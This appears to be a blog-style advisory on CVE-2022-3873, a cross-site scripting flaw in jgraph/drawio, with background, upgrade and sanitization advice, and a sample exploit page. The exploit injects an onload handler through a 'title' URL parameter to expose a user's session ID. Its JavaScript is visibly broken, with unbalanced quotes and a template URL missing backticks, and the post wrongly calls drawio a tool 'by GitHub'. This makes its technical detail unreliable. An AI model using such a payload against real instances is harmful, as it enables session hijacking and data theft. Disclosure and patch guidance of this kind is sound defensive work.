Hey folks, today we're going to discuss a newly discovered vulnerability, CVE-2022-3873, which affects the popular diagramming tool for developers by GitHub - jgraph/drawio. This vulnerability pertains to Cross-site Scripting (XSS) and affects versions prior to 20.5.2. Let's dive into the details and explore how it can be exploited.
Background
jgraph/drawio is an open-source diagram application that enables users to create, edit, and export diagrams with ease. It's a popular choice for developers due to its seamless integrations with various platforms such as Google Drive, OneDrive, and GitHub. You can find the official repository of this tool on GitHub here: https://github.com/jgraph/drawio
Vulnerability Details
CVE-2022-3873 is a Cross-Site Scripting (XSS) vulnerability in the DOM (Document Object Model) of the jgraph/drawio tool. An attacker who is able to exploit this vulnerability can inject malicious JavaScript code into a user's browser and perform unauthorized actions on behalf of the victim. Essentially, this means that an attacker can hijack an authenticated user's session and perform unauthorized actions such as stealing or modifying data.
Exploit Details
To help you understand this vulnerability, we've prepared a code snippet of a potential exploit you could use. Note that this is just an example and is not meant to be used for malicious purposes. The intention is to raise awareness about the vulnerability and help you protect your projects.
<!-- Sample exploit for CVE-2022-3873 -->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Exploiting CVE-2022-3873 in jgraph/drawio</title>
</head>
<body>
<h1>Exploiting CVE-2022-3873 in jgraph/drawio</h1>
<p>If you are running a vulnerable version of jgraph/drawio, the following script will execute an alert with your sessionId once it runs.</p>
<script>
// Exploit code snippet
const payload = " onload="alert('XSS attack successful! Session ID: ' + window.localStorage.getItem('sessionId'))"
const exploitUrl = https://vulnerable_drawio_instance.example.com/?title=${encodeURIComponent(payload)}
document.write('<a href="' + exploitUrl + '">Click here to test the exploit on your jgraph/drawio instance</a>')
</script>
</body>
</html>
This exploit works by taking advantage of the unsanitized "title" parameter in the drawio app. The attacker injects malicious JavaScript code, which would be executed when a user clicks on the generated link. If the user is logged in, the alert will display their session ID, which can be an indication of a successful attack.
What Can You Do to Protect Your Projects?
If your project is using a vulnerable version of the jgraph/drawio tool, you should take action to remediate the issue immediately. The vulnerability has been fixed in version 20.5.2. To mitigate this vulnerability, you should update your jgraph/drawio dependency to version 20.5.2 or later by following the instructions in the project's official GitHub repository https://github.com/jgraph/drawio
In addition, it is always a good practice to sanitize and validate any user-generated input on both client and server sides. This will ensure that no malicious code can be injected into your application.
Conclusion
CVE-2022-3873 is a significant security issue for projects dependent on affected versions of jgraph/drawio. By understanding the vulnerability and updating your project to the patched version, you can mitigate the risk and protect your application from potential attacks. Stay safe, and happy coding!
Timeline
Published on: 11/07/2022 11:15:00 UTC
Last modified on: 11/08/2022 04:17:00 UTC
